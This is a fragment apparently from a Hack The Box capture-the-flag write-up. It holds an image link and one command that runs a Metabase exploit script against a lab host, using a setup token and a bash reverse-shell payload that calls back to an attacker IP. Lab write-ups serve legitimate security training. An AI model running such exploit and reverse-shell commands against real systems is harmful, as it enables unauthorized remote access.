 python3 metabase_exploit.py -u http://data.analytical.htb -t 249fa03d-fd94-4d5b-b94f-b4ebf3df681f -c 'bash -i >& /dev/tcp/10.10.14.206/443 0>&1'